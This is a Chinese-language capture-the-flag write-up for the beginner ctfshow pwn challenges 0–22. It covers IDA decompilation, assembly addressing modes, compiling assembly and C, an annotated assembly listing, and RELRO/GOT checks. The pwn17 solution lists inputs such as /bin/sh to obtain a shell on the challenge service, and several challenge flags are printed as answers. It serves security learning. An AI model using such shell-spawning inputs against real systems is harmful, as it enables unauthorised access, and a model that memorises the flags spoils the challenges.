0x00 入门 pwn0 使用ssh连接上即可获得flag,在一大段ai的臆想之后,终于可以使用ssh执行命令了,flag在根目录的ctfshow_flag里面
pwn1 跟题意说的一样,使用nc连接上之后就可以直接获取flag,
使用ida反编译附件可以发现,其实就是在连接到nc之后这个程序就自动执行了cat flag的操作
pwn2 依旧是同样的操作,使用nc连接上之后,执行命令获取flag
可以看system启动了/bin/sh
就是启动了一个交互式的命令行,通过nc连接之后可以远程执行命令
pwn3 依旧是使用ida分析一下

其实就是一个简单的switch来决定要运行哪个函数,其实靠蒙也能蒙出来(其实看也能看出来),但是我们可以发现,选项4和选项6都是调用的一个函数,跟进后可以发现
1 2 3 4 5 6 7 8 9 10 ctfshow(): int ctfshow() { return system("echo /ctfshow_flag"); } system_func(): int system_func() { return system("cat /ctfshow_flag"); }
所以正确的选项为选项6
pwn4 同上


可以看到,strcpy函数将CTFshowPWN复制给了s1,然后如果s1和s2相同的话就执行execve_func()函数,跟进这个函数
直接给了shell,所以步骤就是nc连接之后,输入CTFshowPWN,然后就可以执行命令了
pwn5

可以看到只执行了两个函数,sys_write和sys_exit,重点放在sys_write上
1 2 3 4 5 sys_write 是一个系统调用,用于向文件描述符写入数据。 1 是文件描述符,表示标准输出(stdout)。 &dword_80490E8 是要写入的数据的地址。这个地址通常是一个字符串或缓冲区的指针。 0x16u 是要写入的字节数(22 个字节)。 返回值存储在 v0 中,通常表示写入的字节数。
也就是说,在写入地址dword_80490E8的内容之后,它还会通过标准输出输出出来,也就是题目要求的输出,所以关键就在于到底写入了什么内容
这个时候可以选中636c6557h,r一下就可以显示为ascii,或者直接a一下,就可以显示出写入的内容
ps:636c6557h实际上是小端序存储的,所以通过r键还原出来的ascii是逆序的
pwn6-12 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 ; 立即寻址方式 mov eax, 11 ; 将11赋值给eax add eax, 114504 ; eax加上114504 sub eax, 1 ; eax减去1 ; 寄存器寻址方式 mov ebx, 0x36d ; 将0x36d赋值给ebx mov edx, ebx ; 将ebx的值赋值给edx ; 直接寻址方式 mov ecx, msg ; 将msg的地址赋值给ecx ; 寄存器间接寻址方式 mov esi, msg ; 将msg的地址赋值给esi mov eax, [esi] ; 将esi所指向的地址的值赋值给eax ; 寄存器相对寻址方式 mov ecx, msg ; 将msg的地址赋值给ecx add ecx, 4 ; 将ecx加上4 mov eax, [ecx] ; 将ecx所指向的地址的值赋值给eax ; 基址变址寻址方式 mov ecx, msg ; 将msg的地址赋值给ecx mov edx, 2 ; 将2赋值给edx mov eax, [ecx + edx*2] ; 将ecx+edx*2所指向的地址的值赋值给eax ; 相对基址变址寻址方式 mov ecx, msg ; 将msg的地址赋值给ecx mov edx, 1 ; 将1赋值给edx add ecx, 8 ; 将ecx加上8 mov eax, [ecx + edx*2 - 6] ; 将ecx+edx*2-6所指向的地址的值赋值给eax
根据asm文件中所给的提示和ida中的内容进行变换可以得到答案
pwn13 根据题目所给的c语言代码运行一下即可,或者在linux中使用gcc编译
1 2 3 gcc <c文件名> -o <生成的可执行文件名> gcc pwn6.c -o pwn6 ./pwn6
pwn14 根据题目所给的代码,需要在同一目录下新建一个key文件,内容为CTFshow,然后使用gcc编译即可
1 2 3 4 echo "CTFshow" > key ls gcc pwn14.c -o pwn14 ./pwn14
pwn15 编译汇编代码之后可以得到答案
1 2 3 nasm -f elf64 pwn15.asm -o pwn15.o ld -s -o pwn15 pwn15.o ./pwn15
1 2 3 nasm -f elf pwn15.asm -o pwn15.o ld -m elf_i386 -s -o pwn15 pwn15.o ./pwn15
nasm编译 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 编译:使用 nasm 将汇编代码编译成 32-bit ELF 格式的目标文件: nasm -f elf pwn15.asm -o pwn15.o -f elf:指定输出格式为 ELF (32-bit)。 -o pwn15.o:指定输出目标文件的名称。 链接:使用 ld 将目标文件链接成 32-bit 可执行文件: ld -m elf_i386 -s -o pwn15 pwn15.o -m elf_i386:指定目标平台为 32-bit ELF。 -s:去除可执行文件中的符号表,减小文件大小。 -o pwn15:指定输出可执行文件的名称。 编译:使用 nasm 将汇编代码编译成 64-bit ELF 格式的目标文件: nasm -f elf64 pwn15.asm -o pwn15.o -f elf64:指定输出格式为 ELF (64-bit)。 -o pwn15.o:指定输出目标文件的名称。 链接:使用 ld 将目标文件链接成 64-bit 可执行文件: ld -s -o pwn15 pwn15.o -s:去除可执行文件中的符号表,减小文件大小。 -o pwn15:指定输出可执行文件的名称。

汇编小知识–linux系统调用 1 2 3 4 5 6 7 8 9 10 您可以在汇编程序中使用 Linux 系统调用。您需要采取以下步骤在程序中使用 Linux 系统调用 将系统调用号放入EAX寄存器中。 将系统调用的参数存储在寄存器 EBX、ECX 等中。 调用相关中断(80h)。 结果通常返回在EAX寄存器中。 mov edx,4 ; message length mov ecx,msg ; message to write mov ebx,1 ; file descriptor (stdout) mov eax,4 ; system call number (sys_write) int 0x80 ; call kernel
pwn16 1 2 gcc pwn16.s -o pwn16 ./pwn16
1 2 3 gcc -c pwn16.s -o pwn16.o gcc pwn16.o -o pwn16 ./pwn16
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 pwn16.s .file "flag.c" ;指定当前汇编代码所对应的源文件名为 flag.c .text ;声明接下来的代码将放置在程序的代码段中 .section .rodata ;.section 是汇编语言中的一个指令,用于定义程序的不同段(section)。在汇编语言中,程序的内存布局是以段(section)来划分和管理的,不同的段有不同的作用和权限。.rodata表示只读数据 .LC0: ;在汇编语言中,.LC0 被称为标签(label),它不是一个变量名,而是一个在汇编程序中用来标识内存地址的符号。标签(或标号)在汇编语言中通常用来表示数据或指令的位置,以便程序能够引用和访问这些位置的内容。 .string "ctfshow{" ;大概可以理解成声明了一个叫LC0的string类型的变量的地址,地址内的内容为ctfshow{ .text .globl ctfshow ;globl 是一个汇编指令,用于声明 ctfshow 是一个全局符号(global symbol),即可以被其他文件或模块访问和使用。是一个标签(label),在这里用来表示一个函数的入口点或起始地址 .type ctfshow, @function ;type 是一个指令,用于指定符号的类型或属性。ctfshow 是我们之前声明为全局符号的标签名。@function 是 .type 指令的一个属性参数,用于指示 ctfshow 是一个函数。这有助于汇编器和链接器正确处理这个符号,以便在链接时正确处理函数调用。 ctfshow: ;ctfshow 是一个标签(label),表示函数的入口点或起始地址 .LFB0: ;.LFB0 通常是一个局部函数块(Local Function Begin)的标签,用来标识函数的开始 .cfi_startproc ;在汇编代码中,.cfi_startproc 指令的作用是标记一个新函数的开始点 pushq %rbp ;pushq 是将 64 位数据(即寄存器 %rbp 的值)压入栈顶的指令。q 表示操作数的大小为 quad-word,即 64 位,quad-word就是四个字,即八个字节64bit .cfi_def_cfa_offset 16 ;在汇编语言中,CFA 是一种虚拟的栈帧地址,用来描述当前函数的栈帧结构。.cfi_def_cfa_offset 指令告诉调试器,在当前函数的栈帧中,CFA 位于栈顶的偏移量是多少。.cfi_def_cfa_offset 指令后面的参数表示 CFA 相对于当前栈顶的偏移量,偏移量为 16,意味着 CFA 的地址可以通过当前栈顶加上 16 来计算得出 .cfi_offset 6, -16 ;是 GAS(GNU汇编器)中的一条指令,用于定义寄存器的偏移量或保存位置,以便在调试时可以恢复寄存器的值。将 %rbp 寄存器的旧值保存到偏移量为 -16 的位置 movq %rsp, %rbp ;将当前栈顶指针 %rsp 的值复制给 %rbp,建立新的栈帧 .cfi_def_cfa_register 6 ;.cfi_def_cfa_register 6 指示调试器在分析和调试时应将当前栈帧的基址指针设置为 %rbp 寄存器 subq $32, %rsp ;将 %rsp 的值减去 32,即将栈指针向下移动 32 字节的位置针设置为 %rbp 寄存器。在 x86-64 架构中,栈是向下生长的,因此减小 %rsp 的值会在栈上分配新的空间 movq %rdi, -24(%rbp) ;将 %rdi 寄存器的值存储到当前函数栈帧中相对于 %rbp 的偏移位置 -24 处 leaq .LC0(%rip), %rdi ;leaq 是 load effective address 的缩写,用于加载有效地址。leaq .LC0(%rip), %rdi 的效果是将计算得到的 .LC0 的地址(相对于当前指令的 %rip 的偏移量)存储到 %rdi 寄存器中 movl $0, %eax ;将立即数 0(常数)加载到 %eax 寄存器中 call printf@PLT ;调用 printf 函数。PLT 表示 Procedure Linkage Table,它是用于动态链接共享库(如C库)中函数的一种机制。在程序执行时,call printf@PLT 会执行以下步骤:将当前指令的下一条指令地址(即 call 指令后面的地址)压入栈中,作为 printf 函数执行完毕后的返回地址。跳转到 printf 函数的地址,开始执行 printf 函数内部的代码 movl $0, -4(%rbp) ;将 立即数 0(常数)存储到当前函数栈帧中相对于 %rbp 的偏移位置 -4 处 jmp .L2 ;跳转到.L2 .L3: movl -4(%rbp), %eax ;将存储在 %rbp-4 处的值(即局部变量或参数)加载到 %eax 寄存器中。此时%rbp-4的值为0 movslq %eax, %rdx ;将 %eax 寄存器的内容符号扩展(sign extend)到 %rdx 寄存器。这一步通常用于准备地址计算,因为后面可能需要使用 64 位寄存器来计算地址 movq -24(%rbp), %rax ;将存储在 %rbp-24 处的值(即局部变量或参数)加载到 %rax 寄存器中。此时%rbp-24的值为%rdi寄存器的值 addq %rdx, %rax ;将 %rdx 寄存器的值(即偏移量或索引)加到 %rax 寄存器中,计算出字符串中特定字符的地址 movzbl (%rax), %eax ;从 %rax 寄存器指向的地址读取一个字节(8 位),并将其零扩展到 %eax 寄存器,以确保高位清零 movzbl %al, %eax ;将 %al 寄存器(低位)的内容零扩展到 %eax 寄存器。这一步操作通常是多余的,因为在前面已经使用了 movzbl (%rax), %eax 指令,它本身已经将 %al 清零扩展到了 %eax movl %eax, %edi ;将 %eax 寄存器的值(即读取到的字符)传递给 %edi 寄存器,作为 putchar 函数的参数 call putchar@PLT ;调用putchar函数 addl $1, -4(%rbp) ;将 %rbp-4 处的值增加1,即更新循环计数器或字符索引,以便下一次循环迭代 .L2: ;标识.L2代码段 cmpl $15, -4(%rbp) ;cmpl 是比较指令,用于比较两个操作数的值。这里将立即数 15 与位于栈帧中 %rbp 寄存器偏移 -4 处的值进行比较。在LC0中-4处的值为0,比较的方式是cmpl y,x,通过x-y的值来决定是1还是0,如果x<=y,就为1,x>y就为0 jle .L3 ;jle表示“jump if less than or equal”,这里的0<15,跳转到.L3 movl $125, %edi ;将 125传递给 %edi 寄存器,作为 putchar 函数的参数 call putchar@PLT ;调用putchar函数 nop ;在大多数处理器架构中,nop 指令被用作占位符或者是为了在调试过程中插入空操作而存在的。它的执行不会对寄存器或者内存产生任何影响,只是简单地让处理器执行一个空操作,然后继续执行下一条指令。 leave ;具体来说,leave 指令的执行等效于以下两条指令的组合:movq %rbp, %rsp:将栈顶指针 rsp 设置为栈底指针 rbp 的值,这个操作使得栈指针指向当前函数的栈帧顶部。popq %rbp:出栈操作,将保存在栈底指针 rbp 处的值弹出,并将其赋值给 rbp 寄存器,恢复调用函数的栈帧。 .cfi_def_cfa 7, 8 ;将 %rsp 寄存器设置为当前栈帧的起始地址,并且偏移量为 8 ret ;从函数中返回到调用者处执行下一条指令 .cfi_endproc ;标记一个函数的结尾 .LFE0: ;.LFE0: 是一个标签(Label),它通常用于标记函数的结尾 .size ctfshow, .-ctfshow ;是汇编器生成目标文件时使用的一条指令,用来记录 ctfshow 符号的大小,以便在后续的链接过程和调试过程中正确地处理和使用这个符号 .section .rodata .LC1: .string "%2hhx" ;%:格式说明符的起始符号。2:表示输出至少两位字符宽度。如果输出的十六进制数不足两位,则在前面补零。hh:表示将参数视为 char 类型,并将其作为无符号数打印。x:表示将参数作为十六进制数输出 .text ;定义全局函数main .globl main .type main, @function main: .LFB1: .cfi_startproc pushq %rbp ;将 64 位数据(即寄存器 %rbp 的值)压入栈顶的指令 .cfi_def_cfa_offset 16 ;CFA 的地址可以通过当前栈顶加上 16 来计算得出 .cfi_offset 6, -16 ;将 %rbp 寄存器的旧值保存到偏移量为 -16 的位置 movq %rsp, %rbp ;将%rsp的值复制给%rbp,建立新的栈帧 .cfi_def_cfa_register 6 ;将当前栈帧的基址指针设置为 %rbp 寄存器 subq $64, %rsp ;%rsp是栈顶指针,将当前函数的栈帧大小增加 64 字节,以便在栈上为局部变量、临时数据或者其他需要的空间分配足够的内存 movq %fs:40, %rax ;%fs 寄存器通常用于指向线程本地存储 (TLS) 区域。从当前线程的 TLS 区域的偏移量为 40 的位置读取数据,并将其存储到 %rax 寄存器中 movq %rax, -8(%rbp) ;将%rax的值存储到%rbp的-8处 xorl %eax, %eax ;将 %eax 寄存器的值与自身进行按位异或运算(XOR),并将结果存储回 %eax。因为任何数与自身进行 XOR 运算的结果都是 0,所以这条指令的作用就是将 %eax 置为 0。这是一种常见的优化写法,比使用 movl $0, %eax 要高效一些,因为它不需要将立即数 0 加载到指令流中 movabsq $4122593792332543030, %rax ;将十六进制的 0x3938373635343332 (即十进制的 4122593792332543030)加载到 %rax 寄存器中 movabsq $3834596513518335287, %rdx ;将十六进制的 0x3938373635343332加载到 %rdx 寄存器中 movq %rax, -32(%rbp) ;将%rax的值存储到%rbp的-32处 movq %rdx, -24(%rbp) ;将%rax的值存储到%rbp的-24处 movl $825635894, -16(%rbp) ;将825635894存储到%rbp的-16处 movb $0, -12(%rbp) ;将0存储到%rbp的-12处 movl $0, -52(%rbp) ;将0存储到%rbp的-52处 jmp .L5 ;跳转到.L5 .L6: leaq -48(%rbp), %rdx ;将栈帧指针 %rbp 减去 48 的地址值加载到 %rdx 中 movl -52(%rbp), %eax ;将%rbp的-52的值存储到%eax中 cltq ;将 32 位的 EAX 寄存器中的值扩展到 64 位的 RAX 寄存器中。扩展时会保留符号位,也就是说,如果 EAX 中的值是负数,扩展后 RAX 中的高 32 位会填充符号位(即 1);如果是正数,高 32 位会填充 0。 addq %rax, %rdx ;将%rax与%rdx的值相加 movl -52(%rbp), %eax ;将%rbp的-52的值存储到%eax中 addl %eax, %eax ;将%eax与%eax的值相加 leaq -32(%rbp), %rcx ;将栈帧指针 %rbp 减去 32 的地址值加载到 %rdx 中 cltq ;将 32 位的 EAX 寄存器中的值扩展到 64 位的 RAX 寄存器中。 addq %rcx, %rax ;将%rcx的值与%rax的值相加 leaq .LC1(%rip), %rsi ;将计算得到的 .LC1 的地址(相对于当前指令的 %rip 的偏移量)存储到 %rsi 寄存器中 movq %rax, %rdi ;将 64 位寄存器 rax 的值移动到 64 位寄存器 rdi 的指令 movl $0, %eax ;将%eax的值赋值为0 call __isoc99_sscanf@PLT ;调用scanf函数 addl $1, -52(%rbp) ;将1与%rbp的-52相加,结果返回到%rbp的-52中 .L5: cmpl $15, -52(%rbp) ;将立即数 15 与位于栈帧中 %rbp 寄存器偏移 -52 处的值进行比较 jle .L6 ;如果%rbp中的数小于等于15就跳转到.L6 leaq -48(%rbp), %rax ;将栈帧指针 %rbp 减去 48 的地址值加载到 %rax movq %rax, %rdi ;将%rax的值加载到%rdi中 call ctfshow ;调用ctfshow函数 movl $0, %eax ;将0赋值给%eax movq -8(%rbp), %rsi ;将栈帧指针 %rbp 减去 8 的地址值加载到 %rsi xorq %fs:40, %rsi ;将 %rsi 寄存器中的值与 %fs:40 的内容进行按位异或运算,并将结果存储回 %rsi 寄存器中 je .L8 ;如果异或结果为0,跳转到.L8 call __stack_chk_fail@PLT ;调用__stack_chk_fail函数。__stack_chk_fail 是一个内置的函数,用于检测栈的完整性 .L8: leave ;恢复调用函数的栈帧 .cfi_def_cfa 7, 8 ;将 %rsp 寄存器设置为当前栈帧的起始地址,并且偏移量为 8 ret ;返回调用 .cfi_endproc ;标记一个函数的结尾 .LFE1: ;标记一个函数的结尾 .size main, .-main ;定义 main 函数的大小 .ident "GCC: (Ubuntu 7.5.0-3ubuntu1~18.04) 7.5.0" ;嵌入一个标识符字符串到输出文件中。这里的字符串显示了使用的编译器及其版本信息。 .section .note.GNU-stack,"",@progbits ;声明一个新的段(section)。这里的 .note.GNU-stack 是一个特殊的段名,用来指定栈的属性。@progbits 是一个段属性,表示段包含程序数据(PROG). 此段用于控制是否需要栈保护,为空表示不需要
gcc编译器小知识 1 2 3 4 5 6 7 8 gcc -c 生成.o文件 gcc -S 生成.s文件 gcc -o 生成可执行文件 gcc 源文件名 -o 输出文件名,例如 gcc hello.c -o hello,这是最简单的一步到位的编译方式。 gcc -E 源文件名 -o 预处理文件名,例如 gcc -E hello.c -o hello.i,这是预处理阶段,会展开头文件,替换宏,过滤注释。 gcc -S 预处理文件名 -o 汇编文件名,例如 gcc -S hello.i -o hello.s,这是编译阶段,会将源文件编译成汇编代码。 gcc -c 汇编文件名 -o 目标文件名,例如 gcc -c hello.s -o hello.o,这是汇编阶段,会将汇编代码转换成二进制文件。 gcc 目标文件名 -o 可执行文件名,例如 gcc hello.o -o hello,这是链接阶段,会将二进制文件打包成可执行文件。
x86-64小知识 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 在x86汇编语言中,l 通常是指示操作数或指令的大小。具体来说: l 表示使用32位操作数大小。在x86汇编中,指令操作数的大小可以是字节(b)、字(w)、双字(l)或四字(q)。 b 表示字节(8位)操作数。 w 表示字(16位)操作数。 l 表示双字(32位)操作数。 q 表示四字(64位)操作数。 x86-64 架构的寄存器编号: 0: %rax 1: %rdx 2: %rcx 3: %rbx 4: %rsi 5: %rdi 6: %rbp 7: %rsp 8: %r8 9: %r9 10: %r10 11: %r11 12: %r12 13: %r13 14: %r14 15: %r15 %rax, %rbx, %rcx, %rdx, %rsi, %rdi, %r8 到 %r15:这些寄存器是通用的、多用途的寄存器。它们用于存放整数数据、地址和函数参数传递。例如: %rax 通常用于存放函数返回值或者用于算术运算的结果。 %rbx, %rcx, %rdx 等可用于一般目的的数据操作。 %rsi, %rdi 用于传递函数参数。 %r8 到 %r15 用于更多的通用数据存储。 %rsp:栈指针寄存器,指向当前栈顶的地址。在函数调用时,用于管理函数调用的栈帧,包括局部变量和函数返回地址等。 基址指针寄存器: %rbp:基址指针寄存器,用于指向当前函数的栈帧基址。在函数执行时,%rbp 指向函数栈帧的起始地址,帮助访问局部变量和参数。 可以认为rsp是栈顶指针,而rbp是栈底指针 索引寄存器: %rsi, %rdi:这两个寄存器通常用于存放函数参数。在调用函数时,参数可以通过这些寄存器传递给被调用的函数。 程序计数器寄存器: %rip:程序计数器寄存器,存储下一条将要执行的指令地址。在执行过程中%rip 自动更新到下一条指令的地址,实现指令的顺序执行。
pwn17 主要看源码的case2部分,case3虽然可以拿到,但是需要等待114514s,所以不考虑,
1 2 3 4 5 case2的意思就是可以输出绝对路径来执行命令,那就可以获得shell了 /c* /bin/sh /bin/bash /bin/ls
pwn18 知识点
1 2 > 用于覆盖写入文件,会清空文件内容再写入新的输出。 >> 用于追加写入文件,不会清空文件内容,而是在文件末尾添加新的输出。

题目很简单,就是输入一个9就可以了,如果是fake函数的话就会使用>>追加在flag后面,real则会使用>重写文件
pwn19

使用fork()函数创建了子进程

pwn20

可以看到relro(relocation_read_only)为no,也就是.got和.got.plt都可写,通过readelf -S命令可以查看到符号表,获得.got和.got.plt的地址
flag为ctfshow{1_1_0x600f18_0x600f28}
1 2 3 4 使用checksec --file=filename命令查看got和plt是否可写 当RELRO为Partial RELRO时,表示.got不可写而.got.plt可写。 当RELRO为FullRELRO时,表示.got不可写.got.plt也不可写。 当RELRO为No RELRO时,表示.got与.got.plt都可写。


pwn21
同上,可以得到flag为ctfshow{0_1_0x600ff0_0x601000}

pwn22
同上,flag为ctfshow{0_0_0x600fc0}


